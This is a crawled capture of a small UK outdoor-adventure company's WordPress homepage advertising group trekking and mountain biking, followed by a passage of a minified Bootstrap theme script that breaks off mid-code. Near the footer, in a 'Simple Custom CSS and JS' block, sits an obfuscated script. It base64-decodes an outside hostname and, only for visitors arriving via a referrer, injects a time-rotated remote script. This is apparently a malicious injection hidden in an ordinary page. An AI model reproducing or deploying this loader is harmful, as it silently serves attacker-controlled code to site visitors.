

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://rawoutdoor.co.uk/iacyif/ufrqof-c.html
body_size: 6927
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Raw Outdoor - ">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="//rawoutdoor.co.uk/xmlrpc.php">
  <link href="//fonts.googleapis.com/css?family=Lato:400,900" rel="stylesheet">
<link rel="stylesheet" href="//rawoutdoor.co.uk/wp-content/themes/understrap-child/css/owlcarousel/owl.carousel.min.css">
<link rel="stylesheet" href="//rawoutdoor.co.uk/wp-content/themes/understrap-child/css/owlcarousel/owl.theme.default.min.css">
	<title>Raw Outdoor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Raw Outdoor &raquo; Feed" href="//rawoutdoor.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raw Outdoor &raquo; Comments Feed" href="//rawoutdoor.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raw Outdoor &raquo; Home Page Comments Feed" href="//rawoutdoor.co.uk/sample-page/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rawoutdoor.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='//rawoutdoor.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//rawoutdoor.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='child-understrap-styles-css' href='//rawoutdoor.co.uk/wp-content/themes/understrap-child/css/child-theme.min.css?ver=0.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//rawoutdoor.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='//rawoutdoor.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//rawoutdoor.co.uk/wp-content/themes/understrap/js/popper.min.js?ver=6.1.4' id='popper-scripts-js'></script>
<link rel="//api.w.org/" href="//rawoutdoor.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="//rawoutdoor.co.uk/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//rawoutdoor.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//rawoutdoor.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="//rawoutdoor.co.uk/" />
<link rel='shortlink' href='//rawoutdoor.co.uk/' />
<link rel="alternate" type="application/json+oembed" href="//rawoutdoor.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frawoutdoor.co.uk%2F" />
<link rel="alternate" type="text/xml+oembed" href="//rawoutdoor.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frawoutdoor.co.uk%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

</head>

<body class="home page-template-default page page-id-2 group-blog">

<div class="hfeed site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" itemscope itemtype="//schema.org/WebSite">

		<a class="skip-link screen-reader-text sr-only" href="#content">Skip to content</a>

		<nav class="navbar navbar-expand-md navbar-dark bg-primary">

					<div class="container" >
		
					<!-- Your site title as branding in the menu -->
					
						
							<a class="navbar-brand" rel="home" href="//rawoutdoor.co.uk/" title="Raw Outdoor" itemprop="url">Raw Outdoor</a>

						

					<!-- end custom logo -->

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<!-- The WordPress Menu goes here -->
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="//www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-activity menu-item-52 nav-item"><a title="Group Trekking" href="//rawoutdoor.co.uk/activity/group-trekking/" class="nav-link">Group Trekking</a></li>
<li itemscope="itemscope" itemtype="//www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-activity menu-item-53 nav-item"><a title="Mountain Biking" href="//rawoutdoor.co.uk/activity/mountain-biking/" class="nav-link">Mountain Biking</a></li>
<li itemscope="itemscope" itemtype="//www.schema.org/SiteNavigationElement" id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 nav-item"><a title="Blog" href="//rawoutdoor.co.uk/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="//www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a title="Contact Us" href="//rawoutdoor.co.uk/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>						</div><!-- .container -->
			
		</nav><!-- .site-navigation -->

	</div><!-- #wrapper-navbar end -->

<div style="background-image: url(//rawoutdoor.co.uk/wp-content/uploads/2018/08/22424293_10211925083216467_2634352654638301088_o_cropped-1920x1000.jpg)" class="hero_image home_page">
<img src="//rawoutdoor.co.uk/wp-content/themes/understrap-child/images/logo.png" class="hero_logo">
</div>

<div class="wrapper" id="full-width-page-wrapper">

	<div class="container" id="content">


		<div class="row">

			<div class="col-md-12 content-area" id="primary">

				<main class="site-main" id="main" role="main">


					
						<article class="post-2 page type-page status-publish has-post-thumbnail hentry" id="post-2">

	<div class="entry-content">

		<p>If you’re looking for adventure then you’ve come to the right place. Whether you’re looking to trek around some of our great countryside, traverse it at speed on a mountain bike or looking for help getting in shape to cope with life’s adventures then we can organise it for you.</p>


<h3>Coronavirus Update</h3>



<p>Due to the current government guidelines we&#8217;re unable to organise any group events right now. As soon as we can we&#8217;ll be back outdoor leading people to new adventures. If you want us to let you know when we have new events organised please use our <a href="//rawfit.uk/contact-us/">contact page</a>.</p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

					
				</main><!-- #main -->

			</div><!-- #primary -->

		</div><!-- .row end -->

	</div><!-- Container end -->

<!-- Add the pods code outside the container -->

<div class="header">
	<div class="container">
		<h1>Group Trekking</h1>
	</div>
</div>


<!-- The carousel -->
<div class="owl-carousel">

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/45f07d03-5613-47d9-a5ec-d1646651204c-480x480.jpeg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/17101f75-173e-4534-a753-dfc02f1c8d0e-480x480.jpeg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/9063cf9a-d4b0-4e48-9583-45817c84f014-233x480.jpeg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/21105500_10211588369078824_1597692940865211507_n-640x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/20770216_10211494077881603_3098113032834354236_n-640x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/ccccd0b4-b38e-49f9-a91b-aa358f1d6d7d-233x480.jpeg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/a86b8f6c-f170-48a2-9aba-94d665555347-384x480.jpeg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/19894604_10211212951653623_1811146395982366070_n-853x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/13087503_10207516658528605_3538721039918814199_n-873x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/11329752_10205202489435824_4303188192932254828_n-640x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/FB_IMG_1520971092004-640x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/IMG_20170610_073057_463-1-480x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/IMG_20170826_182353_512-1-480x480.jpg"></div>

</div>


<div class="container">
	<div class="row">
		<div class="col home_page_text">
		<p>We’re blessed with some of the best countryside in the world but sometimes the idea of challenging it yourself can be daunting. We have regular events throughout the year which you can join in with, whether you’re on your own or part of a group.</p>
<p>We have regular events for the following terrain:</p>
<p>Pen y Fan<br />
Snowdonia<br />
Breccon Beacons</p>
<p>We also offer challenges such as:</p>
<p>Three Peaks Challenge<br />
Big Black Mountain Challenge</p>
<p><a href="//rawoutdoor.co.uk/activity/group-trekking/">Check out our upcoming trekking events page</a>, if you’re looking for a different challenge, date or just more information then please get in touch. We can try to organise an event to suit you and your group.</p>

		</div>
	</div>
</div><div class="header">
	<div class="container">
		<h1>Mountain Biking</h1>
	</div>
</div>


<!-- The carousel -->
<div class="owl-carousel">

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/20171010_111416_small-1-640x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/22424187_10211931752783202_4355837030122349022_o-360x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/22459463_10211931744222988_8514431518831159929_o-640x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/23511235_10212148782608812_6122749867601398077_o-480x480.jpg"></div>

    <div><img src="//rawoutdoor.co.uk/wp-content/uploads/2018/08/22426452_10211931756023283_3056222832951397708_o_small-298x480.jpg"></div>

</div>


<div class="container">
	<div class="row">
		<div class="col home_page_text">
		<p>Are 2 wheels your thing? We have some of the best mountain bike routes right on our doorstep. Whether you’re a regular rider with your own bike or want to give it a go before investing in your own wheels we’ve got you covered.</p>
<p>We have regular events at the local tracks in the Afan Forest, you can sign up on your own or as a group. Check out our upcoming mountain biking events page. If you can’t find what you need then please get in touch and we’ll try to get it sorted.</p>

		</div>
	</div>
</div>
</div><!-- Wrapper end -->





<div class="wrapper" id="wrapper-footer">

	<div class="container">

		<div class="row py-5">

			<div class="col-md-4">
        <a href="/cdn-cgi/l/email-protection#2841464e47685a495f475d5c4c47475a064b47065d43">Email: <span class="__cf_email__" data-cfemail="1871767e77586a796f776d6c7c77776a367b77366d73">[email&#160;protected]</span></a></br>

			</div><!--col end -->
			<div class="col-md-4">
          <a href="/activity/group-trekking/">Group Trekking</a></br>
          <a href="/activity/mountain-biking/">Mountain Biking</a></br>
          <a href="/activity/personal-training/">Personal Training</a>
			</div><!--col end -->
			<div class="col-md-4">
          <a href="/blog/">Blog</a></br>
          <a href="/contact-us/">Contact Us</a>

			</div><!--col end -->
      <div class="col">
        Web Design: <a href="//www.digitalbakery.net">Digital Bakery</a>
      </div>

		</div><!-- row end -->

	</div><!-- container end -->

</div><!-- wrapper end -->

</div><!-- #page we need this extra closing tag here -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='//rawoutdoor.co.uk/wp-content/themes/understrap-child/js/child-theme.min.js?ver=0.5.3' id='child-understrap-scripts-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="//"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c077107ec3696d0d2769cbd1c3ce57c1 --><!-- end Simple Custom CSS and JS -->

<script src="//rawoutdoor.co.uk/wp-content/themes/understrap-child/js/owl.carousel.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3046ea0d4634ba1a1a0109c335fbe6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>



--- FILE ---
content_type: text/javascript
request_url: https://rawoutdoor.co.uk/wp-content/themes/understrap-child/js/child-theme.min.js?ver=0.5.3
body_size: 13560
content:
/*!
  * Bootstrap v4.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,(function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),i.forEach((function(e){o(t,e,n[e])}))}return t}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var l=function(t){function e(t){return{}.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase()}function n(){return{bindType:o,delegateType:o,handle:function e(n){if(t(n.target).is(this))return n.handleObj.handler.apply(this,arguments)}}}function i(e){var n=this,i=!1;return t(this).one(l.TRANSITION_END,(function(){i=!0})),setTimeout((function(){i||l.triggerTransitionEnd(n)}),e),this}function r(){t.fn.emulateTransitionEnd=i,t.event.special[l.TRANSITION_END]=n()}var o="transitionend",s=1e6,a=1e3,l={TRANSITION_END:"bsTransitionEnd",getUID:function t(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function t(e){var n=e.getAttribute("data-target");n&&"#"!==n||(n=e.getAttribute("href")||"");try{return document.querySelector(n)?n:null}catch(t){return null}},getTransitionDurationFromElement:function e(n){if(!n)return 0;var i=t(n).css("transition-duration"),r;return parseFloat(i)?(i=i.split(",")[0],1e3*parseFloat(i)):0},reflow:function t(e){return e.offsetHeight},triggerTransitionEnd:function e(n){t(n).trigger(o)},supportsTransitionEnd:function t(){return Boolean(o)},isElement:function t(e){return(e[0]||e).nodeType},typeCheckConfig:function t(n,i,r){for(var o in r)if(Object.prototype.hasOwnProperty.call(r,o)){var s=r[o],a=i[o],c=a&&l.isElement(a)?"element":e(a);if(!new RegExp(s).test(c))throw new Error(n.toUpperCase()+': Option "'+o+'" provided type "'+c+'" but expected type "'+s+'".')}}};return r(),l}(e),c=function(t){var 